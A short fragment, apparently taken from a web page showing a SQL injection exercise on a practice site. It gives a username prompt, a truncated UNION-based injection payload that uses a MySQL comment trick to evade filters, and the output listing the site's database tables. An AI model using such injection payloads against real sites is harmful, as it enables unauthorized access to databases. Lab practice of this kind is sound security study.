 what's your username?
-1' union /*!11440select
查询
your uid:httpinfo,member,message,test,users,xssblind
your email is: 2
黑客Anony